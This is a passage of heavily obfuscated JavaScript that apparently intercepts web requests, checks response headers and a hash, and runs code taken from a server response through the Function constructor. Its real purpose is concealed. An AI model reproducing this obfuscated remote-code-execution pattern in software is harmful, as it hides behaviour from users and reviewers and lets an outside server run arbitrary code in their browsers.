this[oX[Xo[Xg(0x620)](oJ,0x1fd4+-0x1c6*-0x7+-0x2b6f*0x1,Xg(0x311))][Xo[Xg(0x335)](oJ,-0x1*-0x97+0x56*0x59+-0x12*0x198,Xg(0x6ca))]]===!(0x22c7+-0x153*-0x12+0x5*-0xbb9)&&!X7(this[oX[oJ(0x1*-0x1735+-0x71*0x4f+0x3ae3*0x1,Xg(0x311))][Xo[Xg(0xa8)](oJ,-0x367*0x9+0xb*0x11e+0x12e9,Xg(0x29e))]],this[oX[oJ(0xa69+-0x1*-0x644+0x6*-0x2a5,Xg(0x311))][oJ(-0x2*0x5e4+-0x2309+0x2fe4,Xg(0x243))]],arguments[0x31c+0x1c63+-0x1f7f])&&(XG[oJ(0x555+-0x8b*-0x3+0x602*-0x1,'CRGH')](this),this[oX[oJ(0xbf3+-0xc60+-0x4f*-0x4,Xo['uqLeh'])][Xo[Xg(0x95)](oJ,0x1*-0x1277+-0x1*-0xcd2+0x4a*0x17,Xg(0x422))]]=!(0x7*0x4fb+-0x1*0x477+-0x1e66),this[oX[oJ(0x4a*-0x3d+-0x440+0x16b1,Xg(0x311))][Xo['wPXZT'](oJ,-0x3*-0xc95+-0x4e1+-0x1f8d,Xg(0x68a))]][-0x1ed6*-0x1+0x1*0x18d+0xa*-0x33d]=this[oX[oJ(-0x1*-0x4ee+-0x2*0xbe3+0x13a7,Xg(0x311))][oJ(-0x1dac+0x57f+0x18c1,Xg(0x29e))]],XP[oJ(-0x120b+0x22e0+0xf*-0x10f,Xg(0x55e))](this,this[oX[oJ(0x1c8f+-0x781+0x1*-0x143f,'9V6O')][oJ(-0x2b*0x69+0x1ff5+-0xd01,Xo['NAGHd'])]]),o2[oJ(-0x2e4+-0xe*0x210+-0x2135*-0x1,Xg(0x772))](this[oX[oJ(0x13a3*-0x1+-0x997+0x1e09,Xg(0x311))][oJ(-0x22f6+0x724*-0x2+0x3227*0x1,Xo['ilnpN'])]]))){for(XE=B[oJ(0x21fd+-0xd6d+0x3e7*-0x5,Xg(0x2dd))][oJ(-0x1ff8+-0x2*0xd1c+0x3b5d,Xo[Xg(0x4bf)])](B[oJ(0x6*-0x97+0xcd7+0xc*-0xb0,Xg(0x2dd))][Xo['GmCYK'](oJ,0x13a7+0x226d+-0x34e6,Xg(0x3c5))](this[oX[oJ(-0x603+0xa94+-0x3c2,Xg(0x311))][oJ(0xbfa+-0x640+-0x4d1,Xg(0x3fb))]])),this[oX[oJ(-0x1576+0x1cae+-0x669,Xo['uqLeh'])][oJ(-0x15*-0x1c3+-0x15*0x15b+-0x1*0x79f,'BE70')]]=null,XZ=-0x1f4*-0x5+-0x2f*0x86+0x4f2*0x3,XK=XE[Xo[Xg(0x761)](oJ,0x1e22+0x262b+-0x4369,Xg(0x5ee))];Xo[Xg(0x478)](XZ,XK);XZ++)XB[Xo[Xg(0x6d4)](oJ,0x252f*-0x1+0x158e*-0x1+0x3c1d*0x1,Xg(0xb3))](this,o2[oJ(-0x3*0xb1e+-0x51f*-0x7+-0x1e3,Xg(0x227))](XE[XZ])[0x26bc+0x26ca+0x1*-0x4d86],XE[XZ][o2[Xo[Xg(0x658)](oJ,-0x1*-0x13d9+0x122d+-0x256a,Xg(0x227))](XE[XZ])[0x1835*0x1+-0x1d85+0x88*0xa]]);}arguments[-0x17cb*-0x1+-0x137a+-0x451]=oM(oQ,oQ,oQ,arguments[-0x1777*-0x1+0x269*-0xb+0x82*0x6],this[oX[Xo[Xg(0x639)](oJ,-0xd5d+-0x27d*0x4+-0x4*-0x608,Xg(0x311))][Xo[Xg(0x782)](oJ,0x18e7+0x1650+-0x2ea3*0x1,Xg(0x29e))]],this[oX[Xo[Xg(0x4fc)](oJ,-0x20e4+0x1*-0x235a+0x450d*0x1,Xg(0x311))][oJ(0x145a+-0x463+0x772*-0x2,Xo[Xg(0x636)])]],arguments[-0x222a+0x95*0x31+0x55*0x11],this[oX[oJ(0x33*-0xb4+0x252c+-0x3*0x2b,Xg(0x311))][Xo[Xg(0x1fb)](oJ,-0x1506+0x331*0x1+0x1269,Xg(0x29e))]],oQ,Xh,Z,this[oJ(0xfe5+0x9ce*0x1+0x385*-0x7,'w3Ss')],oQ,Xy);}return o2[Xo[Xg(0x102)](oJ,-0x6eb+0x1a49*0x1+-0x29*0x6f,Xg(0x120))](XV)&&oX[oJ(0x17ed+0x2591*-0x1+0xf37,Xo[Xg(0x231)])]()===0x2*0x1a+-0x2db*-0x5+-0xe7b||oz(this[oX[Xo['WPBxE'](oJ,0x21d*0x2+0x1bc2+-0x15b*0x17,Xo[Xg(0x65f)])][Xo[Xg(0x34e)](oJ,0x1*0x2605+-0x479*-0x7+0xb*-0x640,'R4^9')]],oX[Xo[Xg(0x414)](oJ,-0x4e1+-0x34*-0x4c+-0x7*0x15a,Xg(0x601))]())||(XJ=oj(this[oX[oJ(-0x1e50+-0x842+0x11*0x251,'9V6O')][oJ(0xe34+-0x172*0x1+-0xc2e,Xg(0x29e))]]),this[oX[oJ(0x9*-0xe7+0x1e17*-0x1+0x7*0x593,Xg(0x311))][oJ(0x12c+0x139*0xb+-0xcd5,Xo['pEayL'])]]=XJ[Xo[Xg(0x658)](oJ,-0x2541+0x1*0x1499+-0x49*-0x3f,Xo[Xg(0x201)])](os)!==-(-0x13*0x1e1+-0xf77+0x1*0x332b)||ov[oJ(-0x91c*0x2+-0x81e*-0x4+-0xcbe,Xg(0x3a6))](XJ)),XN(this,Xy),Xm[Xo[Xg(0x36a)](oJ,0x108b+0x2284+0x719*-0x7,Xo[Xg(0xcb)])](this,arguments[0x236f+0x15*-0x65+-0x1b26]);}}function XY(XV){var Xg=X9,Xd,Xp,Xh,Xy,Xa;XV[oX[Xo[Xg(0x638)](oJ,0xd8b*0x1+0x9c4+-0x120*0x14,Xg(0x311))][oJ(-0xfb*-0x17+-0xc4a+-0x8bf,Xg(0x207))]]=!(0x6b*-0x4f+0x6e+0x2097),XV[oJ(-0x1f50+-0x1*0x207b+-0x13*-0x371,Xo[Xg(0x5cc)])]=null,XV[Xo[Xg(0x19d)](oJ,0x17c6+0x1319+-0x2929*0x1,Xg(0x57c))]=null,XV[oJ(-0xfcd*0x1+0x146*0x17+0x64b*-0x2,Xg(0x375))]=null;try{if(XV[oX[oJ(-0x827+-0x3b3*0x2+0x105c,Xg(0x311))][oJ(0x4*0x62a+-0x217+-0x15ec,Xg(0x265))]]){for(B[oJ(0x158+-0xfdb+-0xf64*-0x1,Xg(0x720))][oJ(0x11ae+-0x2479*0x1+-0x100*-0x14,Xo[Xg(0x27a)])](XV,oJ(-0x18c*-0x8+-0x11a6+-0x18b*-0x4,Xo[Xg(0x5d0)]),{'value':0x0}),Xd=[Xo[Xg(0x5ad)](oJ,-0x1109+-0x5*0x76d+-0x1b9f*-0x2,Xg(0x39d)),oJ(0xb9d+0x1b28+0x22f*-0x11,Xg(0x153)),oJ(-0x1*-0x2213+-0x2*0xde6+-0x4a8,Xg(0x363))],Xp=-0x1231+0x1f*0x122+-0x10ed*0x1;Xp<Xd[Xo['lVAii'](oJ,-0x6b8+-0x1*-0x9e3+-0x247,Xg(0x5ee))];Xp++)if(Xh=Xd[Xp],XV[oX[oJ(-0x1*0x1136+0x1b10+-0x90b,Xg(0x311))][oJ(0x149d+0x129*0x9+-0x1dc2,Xg(0x2a5))]]&&XV[oX[oJ(-0x1858+0x20a+-0x1*-0x171d,Xg(0x311))][oJ(0x2621+-0x167*0x12+-0x1*0xb97,Xo[Xg(0x1b3)])]][Xh]&&XV[oX[oJ(0x70*0x58+-0x2a*-0x7b+-0x39df*0x1,Xg(0x311))][oJ(-0x1559*-0x1+-0x2*0x530+-0x9ad,Xg(0x2a5))]][Xh][Xo[Xg(0x335)](oJ,-0x10ef+-0x2415+0x35e8,'rwHf')]>-0x11f1+-0x10d*-0x21+0x15*-0xcc){for(Xy=XV[oX[Xo[Xg(0x1f4)](oJ,-0x1*0x236c+-0xaf7+0x2f32,Xg(0x311))][oJ(-0xbef+-0x127e+0x1fb9,Xg(0x2a5))]][Xh][oJ(0x183+0x13ac+-0x144b*0x1,Xo[Xg(0x2ed)])]-(-0x1d84+0xf0d+0x73c*0x2);Xy>=-0x2*-0x321+0x76*0x1d+-0x13a0;Xy--)Xa=XV[oX[oJ(0x17ff+-0x3*-0x12d+-0x1ab7,Xg(0x311))][oJ(-0x6*0x373+-0x5*-0x1be+0xd48,Xg(0x2a5))]][Xh][Xy],Xa&&XV[oJ(0xee8+0x19d*-0x2+-0xa45,Xo[Xg(0x542)])](Xh,Xa);XV[oX[oJ(0x16c5+0x17a+-0x3*0x7d0,Xo[Xg(0x65f)])][oJ(-0x1792+0x236a+0xa*-0x10e,Xg(0x2a5))]][Xh]=[];}}}catch(XE){}}function Xe(XV){var Xg=X9,Xd={'StVvh':function(Xa,XE,XZ){return Xa(XE,XZ);},'dWGUe':Xg(0xd1),'IXXoH':'E#kX','QfKgc':Xo[Xg(0x283)]},Xp,Xh,Xy;if(XV[oX[oJ(-0xca8+0x1*-0x8c6+-0x1*-0x163d,Xg(0x311))][oJ(0xcdc*0x1+0x506+0x2*-0x89f,'&HQU')]]!=-0x1995+0x221e+-0x888&&XV[Xo[Xg(0x36a)](oJ,0x103a*-0x2+-0x51+0x2185,Xo['AdFRC'])]&&XV[Xo[Xg(0x121)](oJ,-0x2*-0x691+-0x167*0x8+0x2*-0x95,Xg(0x6e8))](Xo[Xg(0x518)](oJ,-0x2ae*-0xd+0x121c+-0x33be,Xg(0x1cb)))&&XV[oJ(0x1*-0xb72+-0x101*0x17+0x2349,Xg(0x6e8))](oJ(0x100b*-0x2+0xcc0+0x148a,Xg(0x1cb)))[oJ(0x251+-0xc89*-0x2+0x2*-0xd0a,Xg(0x5b0))](Xo[Xg(0x36a)](oJ,-0x8*0x34c+0xee9+0xc01,Xo[Xg(0x53b)]))!==-(0x13f2+-0x25+-0x2d4*0x7)){Xp={};try{Xp=B[oJ(0x79*0x3b+-0x1*-0x1697+0x1*-0x316d,'s^&j')][oJ(-0xb10+0x2e*0x7+0xafb,'%2ZA')](XV[oJ(-0x1*0x72+0x245f+-0x2*0x11a5,Xo['yRVRa'])]);}catch(Xa){}if(oX[oJ(-0xdf3*0x1+-0xab2*-0x3+-0x105c,Xg(0x33f))]()[oJ(-0x1dc+0x79b+-0x444,Xo[Xg(0x37b)])]()){if(Xh=XV[Xo[Xg(0x3f6)](oJ,-0x1067+-0x16*0x136+0x2ba3,Xo['RgSEY'])](oX[Xo[Xg(0x4fc)](oJ,0x2b7*-0x9+-0x13d5+0xb*0x419,Xg(0x311))][oJ(-0x1*-0x17c1+-0xd83+0x5*-0x1b1,'%X35')]),Xh==null||Xh===Z)return;if(Xo['ItPyK'](XV[oJ(0x207*0x13+0x1*0x122f+-0x3811,'afRw')],null)||XV[oJ(-0x1*0x22f7+-0xa16+0x158*0x22,Xo[Xg(0x46c)])]==Z)return Xo[Xg(0x202)](XY,XV),oh(om[oJ(0x1ef7+0x1663+0x1152*-0x3,Xo[Xg(0x66c)])](-0x1a36+0x1d5b+-0x324,Xo['EHzTP'](oJ,0x7d3*-0x2+-0x47*-0x28+0x5b0,'TxaO'))),void(0x1842+0x1c1+-0x1a03);if(Xo[Xg(0x434)](Xp[oJ(0x1*-0x249+-0x43b*0x2+0x2e6*0x4,Xo['ItCly'])],null)&&XY(XV),Xh!==o2[Xo['QJkmq'](oJ,-0x186a+-0x123e+0x2bc5,Xo[Xg(0x736)])](B[oJ(-0x8*0x399+-0x1378+0x30f6,Xo['vzGPi'])](XV[Xo[Xg(0x3e5)](oJ,0xc*0x6f+0x183f+-0x1cd0,Xg(0x30f))]),oX[oJ(0x2161+-0x41*-0x6f+-0x3c46,'KUF@')]())+Z)return XY(XV),Xo[Xg(0x24d)](oh,om[oJ(0xb*0x346+-0x2c*0x83+-0xc1a*0x1,'CAxq')](-0x5e*-0x1b+0x1*-0x351+-0x697*0x1,oJ(-0x21af*-0x1+0x1*-0x31d+0x18*-0x13a,'TxaO'))),void(0xfd4+0x2*0xd90+-0x2af4);try{if(Xo['sAdFw'](Xg(0x1de),Xo[Xg(0x445)]))Xy=new B[(oJ(0x1808+-0x1f17+0x13*0x67,Xg(0x295)))](Xp[oJ(-0x1e03+0x1*0xf4f+-0x17*-0xb4,Xo[Xg(0x2c3)])]),Xy();else{_0xf5a925[_0x3b4403(0xdb+-0x1f23+-0x3f5*-0x8,Xg(0xb3))](_0x580949);try{_0x37578c[Xo[Xg(0x253)](_0x28a82e,0x1*-0xa83+0x8*0x2c8+-0xb0a,Xo[Xg(0x6cf)])](_0x569958,_0x230952,-0x6b*0x3e+0x6c5*0x4+-0x129);}catch(XE){}}}catch(XZ){if(Xg(0x2cd)==='lEXra'){if(new _0x47fba6[(Xd[Xg(0x51e)](_0x3ddbce,-0x1d48+-0x19*-0x53+0x1644,Xd['dWGUe']))](_0xc63462)[Xd['StVvh'](_0x375f7e,0xcd+0x265*-0xb+0x1*0x1b47,Xd[Xg(0x2f0)])](_0x2fc1dc))return!(-0x3*-0x683+0xbf2+0x1f7b*-0x1);}else oh(om[Xo['Knnkc'](oJ,-0x2520+0x573+0x214d,'vORw')](-0x1*0x1f85+-0x19*0x11+0x1*0x212f,Xo[Xg(0x335)](oJ,-0xee6+0x18ac+-0x8a4,'TxaO')),XZ);}}else{if(Xp&&Xp[oJ(-0x1*-0x208a+0x2429+-0x42e3,'KJX1')+oJ(0x2275+-0x2db*0x1+-0x11b*0x1c,Xg(0x81))]&&Xp[oJ(-0x13ed+-0x93+0x150*0x11,Xo[Xg(0x72f)])+oJ(-0x33b*0x7+0x1149+0x5fa,Xg(0x81))]===oJ(-0x6*0x5c5+0x351*0x3+-0x3*-0x883,Xg(0x48f))){Xp[oJ(-0xbd0+0x2565+0x2*-0xc5e,'%PKJ')]==null&&XY(XV);try{Xy=new B[(oJ(-0x19bb+0x15*0x12d+0x1a0,Xg(0x295)))](Xp[Xo[Xg(0x6e2)](oJ,-0x1ed6+0x1*0x2209+-0x1bb,Xg(0x2b5))]),Xo[Xg(0x52b)](Xy);}catch(XK){if(Xg(0x6d1)===Xo[Xg(0x1d9)])Xo[Xg(0x4fc)](oh,om[oJ(0x6*-0x456+0x8a5*-0x2+0x36*0xd5,Xg(0x4c4))](0x1337+0x3*-0x24b+0x315*-0x4,Xo['DSkSj'](oJ,0x797*-0x5+-0x13d5+0x3aea*0x1,Xg(0x465))),XK);else return _0x28a013[Xd['StVvh'](_0x486107,0x1fec+-0x7*-0xcb+0x1*-0x23c5,Xd[Xg(0x358)])];}}}}}function XC(XV,Xg){}function XI(XV,Xg){var Xd=X9,Xp={'XuCKb':function(XJ,XQ,XN){var Xk=ok;return Xo[Xk(0x75a)](XJ,XQ,XN);},'xcWtz':function(XJ,XQ){return XJ<XQ;},'RwFvv':'rwHf','NzySp':function(XJ,XQ,XN){return XJ(XQ,XN);},'Qnoxl':'uw0R','ccjpx':Xo[Xd(0x684)],'SFDXr':function(XJ,XQ){var XN=Xd;return Xo[XN(0x163)](XJ,XQ);},'WlcGe':function(XJ,XQ,XN){return XJ(XQ,XN);},'LGOCv':function(XJ,XQ){return XJ!=XQ;},'NJKMF':Xd(0x71e),'KjdIY':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x132)](XJ,XQ,XN);},'yxxkz':Xd(0xf4),'tOVqc':function(XJ,XQ){return XJ!==XQ;},'XFORL':'z#Yt','JMdVc':function(XJ,XQ,XN){return Xo['seAHG'](XJ,XQ,XN);},'Uilbp':function(XJ,XQ,XN){return XJ(XQ,XN);},'zNTob':function(XJ,XQ,XN){return XJ(XQ,XN);},'LbPPn':function(XJ,XQ){return XJ!=XQ;},'qjxSe':function(XJ,XQ,XN){return XJ(XQ,XN);},'YZepL':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x116)](XJ,XQ,XN);},'XHhrR':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x2be)](XJ,XQ,XN);},'lPcHc':function(XJ,XQ,XN){return XJ(XQ,XN);},'lnNXK':Xd(0x773),'rKOfA':function(XJ,XQ,XN){return XJ(XQ,XN);},'JFObn':function(XJ,XQ){var XN=Xd;return Xo[XN(0xde)](XJ,XQ);},'CuUgW':function(XJ,XQ,XN){return XJ(XQ,XN);},'mvqfT':function(XJ,XQ,XN){return XJ(XQ,XN);},'nZDoV':Xd(0x243),'NGtBF':function(XJ,XQ,XN){return XJ(XQ,XN);},'zVOtc':'afRw','EEpQu':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x608)](XJ,XQ,XN);},'CTaLJ':Xd(0x69e),'MFIIZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'TMWYR':Xo[Xd(0x35f)],'pogjR':function(XJ,XQ,XN){return XJ(XQ,XN);},'uavml':function(XJ,XQ){var XN=Xd;return Xo[XN(0x5bf)](XJ,XQ);},'oYlqq':function(XJ,XQ,XN){return XJ(XQ,XN);},'nhJnk':Xd(0x311),'bvNFl':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x1c6)](XJ,XQ,XN);},'atiqm':function(XJ,XQ,XN){return XJ(XQ,XN);},'fohjL':function(XJ,XQ,XN){return XJ(XQ,XN);},'VFbYU':function(XJ,XQ,XN){return XJ(XQ,XN);},'MUEis':Xo[Xd(0x550)],'Hgnes':Xd(0x166),'DAfrb':function(XJ,XQ){return XJ+XQ;},'PnXCS':function(XJ,XQ,XN){return XJ(XQ,XN);},'RAmWL':function(XJ,XQ,XN){return XJ(XQ,XN);},'euprj':function(XJ,XQ){return XJ!=XQ;},'NFXHi':Xo['lUAzn'],'Wnmxa':Xd(0x68a),'TySYm':Xd(0x4a0),'sphIh':Xo[Xd(0x767)],'jcCMT':function(XJ,XQ,XN){return XJ(XQ,XN);},'BTkoZ':Xd(0x6e0),'Huypp':Xd(0x37f),'lOkjd':Xd(0x2b2),'ByFfr':Xo[Xd(0x5a6)],'TVYUg':Xd(0x28b),'yXvJt':'!gg1','zWqDI':Xo['VwWjV'],'ZNzfN':function(XJ,XQ,XN){return XJ(XQ,XN);},'bGhTm':function(XJ,XQ){return XJ(XQ);},'qkSOr':function(XJ,XQ,XN){return XJ(XQ,XN);},'aToBi':function(XJ,XQ,XN){return XJ(XQ,XN);},'FJLjq':function(XJ,XQ,XN){return XJ(XQ,XN);},'khftB':function(XJ,XQ,XN){var Xk=Xd;return Xo[Xk(0x36a)](XJ,XQ,XN);},'fBaFv':Xd(0x234),'BmeFS':function(XJ,XQ,XN){return XJ(XQ,XN);},'jdsla':Xo['fdPJE'],'mdCgJ':Xd(0x1fa),'VpItO':Xd(0x575),'dsUHT':function(XJ,XQ){return XJ+XQ;},'CHVIQ':'FFATh','hMBIT':Xd(0x475),'JYlCH':function(XJ,XQ,XN){return XJ(XQ,XN);},'ZqNEZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'gzIMO':function(XJ,XQ){var XN=Xd;return Xo[XN(0xf7)](XJ,XQ);},'rVjKu':'RpoSz','CrJCg':function(XJ,XQ,XN){return XJ(XQ,XN);},'RUEqq':function(XJ,XQ,XN){return XJ(XQ,XN);},'ImcJW':'vI7W','ssMqJ':function(XJ,XQ,XN){return XJ(XQ,XN);},'XVzPR':function(XJ,XQ,XN){return XJ(XQ,XN);},'dQpIN':function(XJ,XQ){return XJ!=XQ;},'CsPWK':'KBvd','ULmBZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'ILMow':function(XJ,XQ,XN){return Xo['CEGES'](XJ,XQ,XN);},'XNWZd':function(XJ,XQ,XN){return XJ(XQ,XN);},'TgrzZ':function(XJ,XQ){return XJ+XQ;},'zwYBj':'L&aq','WPNaa':function(XJ,XQ,XN){return Xo['XcUPm'](XJ,XQ,XN);},'ccmTJ':Xd(0x2c4),'OMPTm':Xo[Xd(0x51a)],'gTLvQ':Xo[Xd(0x779)],'RRNPj':function(XJ,XQ,XN){return XJ(XQ,XN);},'boKzP':function(XJ,XQ,XN,Xk){return XJ(XQ,XN,Xk);},'VXYQj':function(XJ,XQ,XN){return XJ(XQ,XN);},'IMPBZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'hXpdQ':function(XJ,XQ){var XN=Xd;return Xo[XN(0x753)](XJ,XQ);},'konXS':function(XJ,XQ,XN){return XJ(XQ,XN);},'zoXVW':function(XJ,XQ,XN){return XJ(XQ,XN);},'neoKg':function(XJ,XQ,XN){return XJ(XQ,XN);},'bDAQo':function(XJ,XQ,XN){return XJ(XQ,XN);},'poYrE':function(XJ,XQ,XN){return XJ(XQ,XN);},'yUZNJ':Xd(0x4bb)},Xh,Xy,Xa,XE,XZ,XK=oX[oJ(0xf06+0x369+0x23*-0x7d,Xo['PIXvG'])]();XK&&(Xh=Xo[Xd(0x484)](X1,XV,Xg),Xo[Xd(0x753)](Xh,null)&&(Xy=XK[oJ(-0x207e+-0xb1*0x1c+0x3486,Xd(0x11e))](),Xa=XK[oJ(0x4*0x99e+-0x3*0x9c7+0x1*-0x7d9,Xd(0x6f2))](),Xh[oJ(0x1695+-0x1d*-0x10f+0x33a3*-0x1,'W9Iy')+Z]?Xh[Xo[Xd(0x6bc)](oJ(-0x5cb*0x1+0x22d0*-0x1+0x871*0x5,Xo[Xd(0x51d)]),Z)]!=null?XV[oX[oJ(-0xc43+-0x2*0x277+0x1200,'9V6O')][oJ(0x1*0x1a11+-0x1*-0x50e+-0x1*0x1d7b,Xd(0x28b))]]=Xh[oJ(-0x1c*-0xa0+-0x17f*-0x7+-0x1a5f,Xo[Xd(0x51d)])+Z]:XV[oX[oJ(-0x17b*0x11+0xc64+0x4a*0x2f,Xd(0x311))][oJ(-0x179e*0x1+-0x1c42+0x3584,Xo[Xd(0x679)])]]=Xy:XV[oX[Xo[Xd(0x6c7)](oJ,-0x412+0x13ab*-0x1+0x188c,'9V6O')][Xo[Xd(0xd6)](oJ,-0x1b8f+-0xd93+0x2ac6,Xd(0x28b))]]=Z,Xh[oJ(0xa83+-0xde2+0x3ea,Xd(0x229))+Z]&&(XV[oX[oJ(0x26cf+-0x130d+0x651*-0x3,Xd(0x311))][Xo[Xd(0x4ce)](oJ,0xaf3*0x3+-0x1b05+-0x509,Xd(0x37f))]]=!(0x1cb7+0x2195+-0x3e4c)),Xo[Xd(0x753)](Xh[Xo[Xd(0x5ac)](oJ,0x1e3+-0x12*0xe1+0xe9a,Xo[Xd(0x315)])+Z],null)?XV[oX[oJ(-0x3*-0x723+0x159b+-0x2a35,Xo[Xd(0x65f)])][oJ(0x2f*-0x7d+-0x367+0x1*0x1afb,Xo[Xd(0x550)])]]=Xh[oJ(-0x1*0x713+-0x5cc+0xd8a,Xo['GUIJO'])+Z]:XV[oX[oJ(0x1467+0x570*0x6+-0x8*0x687,Xd(0x311))][oJ(-0x38d+-0x1*-0x443+0x7*-0x3,Xd(0x490))]]=[oJ(0x94a+0x258f+-0x2e4f,Xd(0x5ef))],XE=function(XJ){var XQ=Xd,XN={'ykFXt':function(sX,ss,sm){return sX(ss,sm);},'UYyXQ':function(sX,ss,sm){return sX(ss,sm);},'BrJUp':function(sX,ss,sm){return Xp['XuCKb'](sX,ss,sm);},'RAwvi':function(sX,ss,sm){return sX(ss,sm);},'TEXPw':XQ(0x3b9),'djtHP':XQ(0x39d),'YhuuS':XQ(0x153),'CskvH':function(sX,ss){var sm=XQ;return Xp[sm(0x735)](sX,ss);},'eKmtE':Xp[XQ(0x482)],'MuzFn':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x242)](sX,ss,sm);},'eJUjo':function(sX,ss,sm){return sX(ss,sm);},'BLfwD':XQ(0x311),'Ikrtq':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x598)](sX,ss,sm);},'XWajM':function(sX,ss){return sX>=ss;},'zMHBR':function(sX,ss,sm){return sX(ss,sm);},'ZjLjl':XQ(0x2a5),'fGgPC':Xp[XQ(0x4da)],'tllKm':'CXlo','ElqwE':XQ(0x618),'XJPCO':function(sX,ss){return sX+ss;},'BIuBt':function(sX,ss,sm){return sX(ss,sm);},'AWyjv':function(sX,ss){return sX>ss;},'zOlQx':Xp['ccjpx'],'WdreX':function(sX,ss,sm){return sX(ss,sm);},'WELqU':'%2ZA','hxoET':'ZdHk','tDJTj':function(sX,ss){var sm=XQ;return Xp[sm(0x129)](sX,ss);},'DLYpp':function(sX,ss,sm){return sX(ss,sm);},'ZKwoE':XQ(0x344),'mRydM':function(sX,ss,sm){var sR=XQ;return Xp[sR(0x280)](sX,ss,sm);},'NCgwg':XQ(0x52e),'LbJnE':function(sX,ss,sm){return sX(ss,sm);},'SOMUw':XQ(0xd1)},Xk,Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW,XM,Xn,s0,s1,s2,s3,s4,s5;if(XJ[oJ(0x1*0x2447+-0x563+0x2*-0xeff,'uEAJ')]===0x4ea+-0x21c0+0x1cda&&!XJ[oX[oJ(-0xb9*0x33+-0xef*0x6+0x2b44,XQ(0x311))][Xp['WlcGe'](oJ,0xf66+-0xa24+-0x128*0x4,XQ(0x70))]]&&(Xk=!(-0x54*0x34+-0x1591+0x26a2),(Xp[XQ(0x2e5)](XJ[oJ(-0x1eb*0x11+0xca0+0x1493,Xp[XQ(0x544)])](oX[Xp[XQ(0x374)](oJ,-0x1*0x25f+-0x2*-0x4df+-0x600,'z#Yt')][Xp[XQ(0x242)](oJ,0x6c2+-0xf8b+-0x2*-0x513,Xp['yxxkz'])]),null)&&Xp[XQ(0x1d1)](XJ[oJ(-0x3*0x1b7+-0xd5b+0x1318,'ZA0i')](oX[Xp[XQ(0x598)](oJ,-0xa1*0x18+0x28a+0xded,Xp[XQ(0x3c8)])][oJ(0x449+-0x3d*0x3d+0x1*0xb9d,XQ(0xf4))]),Z)||XJ[oJ(-0x1260+0x124b+-0xad*-0x1,Xp[XQ(0x544)])](oX[oJ(0x21b6+0x1*0x18c1+-0x3918,XQ(0x659))][oJ(0x1ec3+-0x6c7+-0x176e,XQ(0x86))])!=null&&XJ[Xp[XQ(0x242)](oJ,0x2618*-0x1+0xf3e+0x1772,XQ(0x71e))](oX[Xp[XQ(0x598)](oJ,0x23ab*0x1+-0x1*0xc7+-0x1*0x2185,Xp[XQ(0x3c8)])][Xp[XQ(0x598)](oJ,-0x5c+-0x1d17+0x1e01*0x1,XQ(0x86))])!==Z)&&(Xk=!(-0x246e*0x1+0xbf4+0x1e2*0xd)),(Xk||XJ[oJ(0x1*-0x120d+0x1d5e+-0xab9,Xp[XQ(0x544)])](oX[Xp[XQ(0x55f)](oJ,-0x24e2*0x1+0xff9+0x8*0x2c9,XQ(0x659))][oJ(-0x1e65+0x34d*0x4+-0x11e1*-0x1,XQ(0xc0))])!=null&&XJ[Xp[XQ(0x578)](oJ,0x350*0x8+0x8a3*0x3+-0x33d1,XQ(0x71e))](oX[oJ(0xe02+0x43*-0x45+0x56c,Xp[XQ(0x3c8)])][Xp[XQ(0x7b)](oJ,0xb36*0x1+0xac*0x26+0x2c6*-0xd,XQ(0xc0))])!==Z||Xp[XQ(0x440)](XJ[Xp['qjxSe'](oJ,-0x15be+0x24a*-0x2+-0x41*-0x6a,XQ(0x71e))](oX[oJ(-0x2*0xe09+-0x1*-0xa78+0x12f9,XQ(0x659))][Xp[XQ(0x3bb)](oJ,-0x11c2*-0x2+0x88*0x15+-0x1693*0x2,'x3Kk')]),null)&&Xp[XQ(0x1d1)](XJ[oJ(-0x1*0x17c7+-0x2*-0x1273+-0xc87,Xp[XQ(0x544)])](oX[Xp['JMdVc'](oJ,0x10*0x4d+-0x1595+0xac*0x1b,XQ(0x659))][oJ(0x1c*-0x94+0x8e3*-0x3+0x133*0x25,XQ(0x616))]),Z))&&(Xx=XJ[Xp[XQ(0x33a)](oJ,-0x1162+-0x1ac8+0xd*0x375,XQ(0x773))]!=null&&XJ[Xp['lPcHc'](oJ,0xf3b*0x2+0xe*-0x11+-0x1cc1*0x1,Xp[XQ(0x1c9)])][Xp[XQ(0x64c)](oJ,0x7*0x15d+-0x200c+-0x35*-0x71,Xp[XQ(0x482)])]!==0x75b+-0x1cd+-0x9*0x9e,XA=Xp[XQ(0x440)](XJ[oJ(-0xf4c*-0x1+-0xeee+0x3*0x17,XQ(0x30f))],null)&&XJ[oJ(0x1e10+0x1d27*0x1+-0x3a94,XQ(0x30f))][oJ(0x139a+-0xf12+-0x3a4,Xp[XQ(0x482)])]!==-0x149a+-0x21e*-0x7+0x25*0x28,Xx||XA))){XJ[oX[Xp[XQ(0x33a)](oJ,-0x1*0x1e0b+0x16a2+-0x1*-0x838,XQ(0x311))][oJ(0x71*0x19+-0x2*0x622+0x25b,XQ(0x240))]]=!(0x1*-0x2a8+0x8df+-0x637),XD=Xp[XQ(0x53a)](XJ[oX[Xp[XQ(0x703)](oJ,-0xb3*0x16+0x1667+-0x1*0x636,XQ(0x311))][oJ(0x35*-0x49+0xd8e+-0x223*-0x1,'R4^9')]],Xp['mvqfT'](oJ,0x53*0x1+0x126b+0x5bb*-0x3,XQ(0x597)))+XJ[oX[oJ(0x1c*-0xbf+-0xb97*-0x3+0x2*-0x689,'9V6O')][oJ(-0x2b*0x56+-0x197f+0x2904,Xp[XQ(0x6b0)])]]+Xp[XQ(0x6cc)](oJ,-0x67*0x26+0x1*0xea5+0x214,XQ(0x3ee)),Xu=-0xb3e+-0x7*0x43+0xd1b,XA&&XJ[oJ(0x891*0x1+-0x1b+-0x7d3,Xp[XQ(0x241)])]!=null&&XJ[oJ(0x1*0x26e+0x14d*0xa+0x9*-0x1a5,Xp[XQ(0x241)])][Xp[XQ(0x6bf)](oJ,-0x33*-0x5e+-0x750+-0xa86,Xp['RwFvv'])]>=Xu&&(Xr=X